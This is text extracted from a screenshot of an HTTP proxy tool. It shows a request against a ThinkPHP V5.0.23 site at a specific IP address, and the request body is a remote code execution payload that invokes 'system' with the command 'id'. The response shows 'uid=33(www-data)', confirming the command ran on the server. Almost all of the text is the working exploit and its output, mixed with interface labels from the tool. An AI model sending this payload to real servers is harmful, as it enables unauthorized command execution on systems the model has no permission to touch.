 Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
\n
1 POST /index.php?s=captcha HTTP/1.1
2 Host: 39.98.122.69
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: keep-alive
0 Content-Type: application/x-www-form-urlencoded
1 Content-Length: 72
2
3 _method=__construct&filter[]=system&method=get&
server[REQUEST_METHOD]=id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
页面错误！请稍后再试～
ThinkPHP V5.0.23 { 十年磨一剑-为API开发设计的高性能框架 }
?
Search
0 highlights
Done